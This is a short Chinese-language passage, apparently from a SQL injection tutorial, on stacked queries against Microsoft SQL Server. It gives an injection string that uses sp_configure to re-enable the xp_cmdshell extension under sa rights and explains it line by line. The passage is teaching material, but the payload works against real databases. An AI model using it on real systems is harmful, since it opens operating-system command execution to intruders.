 两条 SQL 语句是用分号隔开
select * from art; select * from admin
xp_cmdshell 默认在 mssql2000 中是开启的，在 mssql2005 之后的版本中则默认禁止。
如果用户拥有管理员 sa 权限则可以用 sp_configure 重新开启它。
;EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure
'xp_cmdshell', 1;RECONFIGURE;
命令解释
EXEC sp_configure 'show advanced options',1//允许修改高级参数
RECONFIGUREEXEC sp_configure 'xp_cmdshell',1 //打开 xp_cmdshell 扩展
RECONFIGURE